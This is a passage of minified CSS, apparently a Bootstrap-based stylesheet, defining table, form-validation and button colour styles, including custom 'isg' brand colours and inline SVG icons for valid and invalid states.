.table-isg-red:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-isg-red:hover>td,.table-hover .table-isg-red:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-red,.table-red>td,.table-red>th{background-color:rgb(252.2,204.04,194.52)}.table-red tbody+tbody,.table-red td,.table-red th,.table-red thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-red:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-red:hover>td,.table-hover .table-red:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-isg-yellow,.table-isg-yellow>td,.table-isg-yellow>th{background-color:rgb(255,239.32,195.92)}.table-isg-yellow tbody+tbody,.table-isg-yellow td,.table-isg-yellow th,.table-isg-yellow thead th{border-color:rgb(255,225.88,145.28)}.table-hover .table-isg-yellow:hover{background-color:rgb(255,232.5522274882,170.42)}.table-hover .table-isg-yellow:hover>td,.table-hover .table-isg-yellow:hover>th{background-color:rgb(255,232.5522274882,170.42)}.table-yellow,.table-yellow>td,.table-yellow>th{background-color:rgb(255,239.32,195.92)}.table-yellow tbody+tbody,.table-yellow td,.table-yellow th,.table-yellow thead th{border-color:rgb(255,225.88,145.28)}.table-hover .table-yellow:hover{background-color:rgb(255,232.5522274882,170.42)}.table-hover .table-yellow:hover>td,.table-hover .table-yellow:hover>th{background-color:rgb(255,232.5522274882,170.42)}.table-active,.table-active>td,.table-active>th{background-color:rgba(231,234,243,.4)}.table-hover .table-active:hover{background-color:rgba(214,219.125,234.5,.4)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(214,219.125,234.5,.4)}.table .thead-dark th{color:#fff;background-color:#21325b;border-color:rgb(43.1794354839,65.4233870968,119.0705645161)}.table .thead-light th{color:#677788;background-color:#f8fafd;border-color:#e7eaf3}.table-dark{color:#fff;background-color:#21325b}.table-dark td,.table-dark th,.table-dark thead th{border-color:rgb(43.1794354839,65.4233870968,119.0705645161)}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + 1.625rem);padding:.75rem 1rem;font-size:1rem;font-weight:400;line-height:1.6;color:#21325b;background-color:#fff;background-clip:padding-box;border:.0625rem solid #e7eaf3;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#21325b;background-color:#fff;border-color:rgba(41,73,123,.4);outline:0;box-shadow:0 0 10px rgba(41,73,123,.1)}.form-control::placeholder{color:#97a4af;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f8fafd;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #21325b}select.form-control:focus::-ms-value{color:#21325b;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.8125rem;padding-bottom:.8125rem;margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:1.1875rem;padding-bottom:1.1875rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.6875rem;padding-bottom:.6875rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#677788;background-color:transparent;border:solid transparent;border-width:.0625rem 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 1.375rem);padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:0}.form-control-lg{height:calc(1.5em + 2.375rem);padding:1.125rem 1.125rem;font-size:1.25rem;line-height:1.5;border-radius:0}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1.5rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#8c98a4}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#00c9a7}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:#00c9a7;border-radius:0}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#00c9a7;padding-right:calc(1.6em + 1.5rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .375rem) center;background-size:calc(.8em + .75rem) calc(.8em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:4rem!important;background-position:right 2rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.5rem);background-position:top calc(.4em + .375rem) right calc(.4em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#00c9a7;padding-right:calc(.75em + 3.125rem)!important;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right .5rem center/1rem 1rem,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2rem/calc(.8em + .75rem) calc(.8em + .75rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#00c9a7}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#00c9a7}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#00c9a7}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:rgb(0,252,209.3731343284);background-color:rgb(0,252,209.3731343284)}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#00c9a7}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#00c9a7}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#ed4c78}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:#ed4c78;border-radius:0}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#ed4c78;padding-right:calc(1.6em + 1.5rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23ed4c78' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ed4c78' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .375rem) center;background-size:calc(.8em + .75rem) calc(.8em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#ed4c78;box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:4rem!important;background-position:right 2rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.5rem);background-position:top calc(.4em + .375rem) right calc(.4em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ed4c78;padding-right:calc(.75em + 3.125rem)!important;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right .5rem center/1rem 1rem,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23ed4c78' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ed4c78' stroke='none'/%3e%3c/svg%3e") center right 2rem/calc(.8em + .75rem) calc(.8em + .75rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ed4c78;box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ed4c78}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#ed4c78}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#ed4c78}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:rgb(241.6598984772,122.3401015228,154.9492385787);background-color:rgb(241.6598984772,122.3401015228,154.9492385787)}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#ed4c78}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#ed4c78}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ed4c78;box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;color:#677788;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:.0625rem solid transparent;padding:.75rem 1rem;font-size:1rem;line-height:1.6;border-radius:0;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#677788;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#29497b;border-color:#29497b}.btn-primary:hover{color:#fff;background-color:rgb(31.4375,55.9740853659,94.3125);border-color:rgb(28.25,50.2987804878,84.75)}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:rgb(31.4375,55.9740853659,94.3125);border-color:rgb(28.25,50.2987804878,84.75);box-shadow:0 0 0 .2rem rgba(73.1,100.3,142.8,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#29497b;border-color:#29497b}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:rgb(28.25,50.2987804878,84.75);border-color:rgb(25.0625,44.6234756098,75.1875)}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73.1,100.3,142.8,.5)}.btn-secondary{color:#fff;background-color:#71869d;border-color:#71869d}.btn-secondary:hover{color:#fff;background-color:rgb(94.63125,114.909375,137.11875);border-color:rgb(89.425,108.5875,129.575)}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:rgb(94.63125,114.909375,137.11875);border-color:rgb(89.425,108.5875,129.575);box-shadow:0 0 0 .2rem rgba(134.3,152.15,171.7,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#71869d;border-color:#71869d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:rgb(89.425,108.5875,129.575);border-color:rgb(84.21875,102.265625,122.03125)}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(134.3,152.15,171.7,.5)}.btn-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{color:#fff;background-color:rgb(0,162.75,135.2201492537);border-color:rgb(0,150,124.6268656716)}.btn-success.focus,.btn-success:focus{color:#fff;background-color:rgb(0,162.75,135.2201492537);border-color:rgb(0,150,124.6268656716);box-shadow:0 0 0 .2rem rgba(38.25,209.1,180.2,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:rgb(0,150,124.6268656716);border-color:rgb(0,137.25,114.0335820896)}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,209.1,180.2,.5)}.btn-info{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-info:hover{color:#fff;background-color:rgb(7.2701005025,133.2851758794,153.4798994975);border-color:rgb(6.6934673367,122.7135678392,141.3065326633)}.btn-info.focus,.btn-info:focus{color:#fff;background-color:rgb(7.2701005025,133.2851758794,153.4798994975);border-color:rgb(6.6934673367,122.7135678392,141.3065326633);box-shadow:0 0 0 .2rem rgba(45.9,178.5,199.75,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:rgb(6.6934673367,122.7135678392,141.3065326633);border-color:rgb(6.1168341709,112.141959799,129.1331658291)}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45.9,178.5,199.75,.5)}.btn-warning{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-warning:hover{color:#21325b;background-color:rgb(241.5848214286,183.8995535714,118.1651785714);border-color:rgb(240.4464285714,177.8660714286,106.5535714286)}.btn-warning.focus,.btn-warning:focus{color:#21325b;background-color:rgb(241.5848214286,183.8995535714,118.1651785714);border-color:rgb(240.4464285714,177.8660714286,106.5535714286);box-shadow:0 0 0 .2rem rgba(213.2,179.2,143.7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#21325b;background-color:rgb(240.4464285714,177.8660714286,106.5535714286);border-color:rgb(239.3080357143,171.8325892857,94.9419642857)}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(213.2,179.2,143.7,.5)}.btn-danger{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-danger:hover{color:#fff;background-color:rgb(233.5050761421,41.2449238579,93.788071066);border-color:rgb(232.3401015228,29.6598984772,85.0507614213)}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:rgb(233.5050761421,41.2449238579,93.788071066);border-color:rgb(232.3401015228,29.6598984772,85.0507614213);box-shadow:0 0 0 .2rem rgba(239.7,102.85,140.25,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:rgb(232.3401015228,29.6598984772,85.0507614213);border-color:rgb(226.4758883249,22.7741116751,78.4441624365)}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(239.7,102.85,140.25,.5)}.btn-light{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-light:hover{color:#21325b;background-color:rgb(208.75,226.09375,255);border-color:rgb(196,218.125,255)}.btn-light.focus,.btn-light:focus{color:#21325b;background-color:rgb(208.75,226.09375,255);border-color:rgb(196,218.125,255);box-shadow:0 0 0 .2rem rgba(214.9,220,230.4,.5)}.btn-light.disabled,.btn-light:disabled{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#21325b;background-color:rgb(196,218.125,255);border-color:rgb(183.25,210.15625,255)}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214.9,220,230.4,.5)}.btn-dark{color:#fff;background-color:#21325b;border-color:#21325b}.btn-dark:hover{color:#fff;background-color:rgb(22.8205645161,34.5766129032,62.9294354839);border-color:rgb(19.4274193548,29.435483871,53.5725806452)}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:rgb(22.8205645161,34.5766129032,62.9294354839);border-color:rgb(19.4274193548,29.435483871,53.5725806452);box-shadow:0 0 0 .2rem rgba(66.3,80.75,115.6,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#21325b;border-color:#21325b}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:rgb(19.4274193548,29.435483871,53.5725806452);border-color:rgb(16.0342741935,24.2943548387,44.2157258065)}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(66.3,80.75,115.6,.5)}.btn-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{color:#fff;background-color:rgb(33.6009933775,15.6804635762,97.0695364238);border-color:rgb(29.8013245033,13.9072847682,86.0927152318)}.btn-indigo.focus,.btn-indigo:focus{color:#fff;background-color:rgb(33.6009933775,15.6804635762,97.0695364238);border-color:rgb(29.8013245033,13.9072847682,86.0927152318);box-shadow:0 0 0 .2rem rgba(76.5,56.1,148.75,.5)}.btn-indigo.disabled,.btn-indigo:disabled{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:not(:disabled):not(.disabled).active,.btn-indigo:not(:disabled):not(.disabled):active,.show>.btn-indigo.dropdown-toggle{color:#fff;background-color:rgb(29.8013245033,13.9072847682,86.0927152318);border-color:rgb(26.0016556291,12.1341059603,75.1158940397)}.btn-indigo:not(:disabled):not(.disabled).active:focus,.btn-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(76.5,56.1,148.75,.5)}.btn-isg-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-isg-blue:hover{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233)}.btn-isg-blue.focus,.btn-isg-blue:focus{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233);box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-isg-blue.disabled,.btn-isg-blue:disabled{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-isg-blue:not(:disabled):not(.disabled).active,.btn-isg-blue:not(:disabled):not(.disabled):active,.show>.btn-isg-blue.dropdown-toggle{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233);border-color:rgb(24.3558282209,45.0582822086,74.8941717791)}.btn-isg-blue:not(:disabled):not(.disabled).active:focus,.btn-isg-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-blue:hover{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233)}.btn-blue.focus,.btn-blue:focus{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233);box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-blue.disabled,.btn-blue:disabled{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233);border-color:rgb(24.3558282209,45.0582822086,74.8941717791)}.btn-blue:not(:disabled):not(.disabled).active:focus,.btn-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-darkblue{color:#fff;background-color:#001638;border-color:#001638}.btn-darkblue:hover{color:#fff;background-color:rgb(0,6.9732142857,17.75);border-color:rgb(0,1.9642857143,5)}.btn-darkblue.focus,.btn-darkblue:focus{color:#fff;background-color:rgb(0,6.9732142857,17.75);border-color:rgb(0,1.9642857143,5);box-shadow:0 0 0 .2rem rgba(38.25,56.95,85.85,.5)}.btn-darkblue.disabled,.btn-darkblue:disabled{color:#fff;background-color:#001638;border-color:#001638}.btn-darkblue:not(:disabled):not(.disabled).active,.btn-darkblue:not(:disabled):not(.disabled):active,.show>.btn-darkblue.dropdown-toggle{color:#fff;background-color:rgb(0,1.9642857143,5);border-color:#000}.btn-darkblue:not(:disabled):not(.disabled).active:focus,.btn-darkblue:not(:disabled):not(.disabled):active:focus,.show>.btn-darkblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,56.95,85.85,.5)}.btn-isg-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-isg-lightblue:hover{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219)}.btn-isg-lightblue.focus,.btn-isg-lightblue:focus{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219);box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-isg-lightblue.disabled,.btn-isg-lightblue:disabled{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-isg-lightblue:not(:disabled):not(.disabled).active,.btn-isg-lightblue:not(:disabled):not(.disabled):active,.show>.btn-isg-lightblue.dropdown-toggle{color:#21325b;background-color:rgb(87,189.6666666667,219);border-color:rgb(76.5,185.5833333333,216.75)}.btn-isg-lightblue:not(:disabled):not(.disabled).active:focus,.btn-isg-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-lightblue:hover{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219)}.btn-lightblue.focus,.btn-lightblue:focus{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219);box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-lightblue.disabled,.btn-lightblue:disabled{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-lightblue:not(:disabled):not(.disabled).active,.btn-lightblue:not(:disabled):not(.disabled):active,.show>.btn-lightblue.dropdown-toggle{color:#21325b;background-color:rgb(87,189.6666666667,219);border-color:rgb(76.5,185.5833333333,216.75)}.btn-lightblue:not(:disabled):not(.disabled).active:focus,.btn-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-isg-gray{color:#fff;background-color:#57585c;border-color:#57585c}.btn-isg-gray:hover{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972)}.btn-isg-gray.focus,.btn-isg-gray:focus{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972);box-shadow:0 0 0 .2rem 